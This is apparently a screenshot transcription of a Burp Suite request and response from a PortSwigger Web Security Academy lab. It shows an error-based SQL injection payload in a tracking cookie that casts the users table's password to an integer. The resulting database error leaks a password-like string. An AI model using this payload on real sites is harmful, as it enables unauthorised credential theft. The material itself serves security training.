 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0af700d50456f05483d3208700e20037.web-security-aca
demy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password
FROM users LIMIT 1) AS int)--; session=
fvwqkRvqHVkqZeBPgyX8pEzS9unrCQbf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
Response
Pretty Raw Hex Render
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type
integer: "hcagwqe36smsksjk6ymq"
</h4>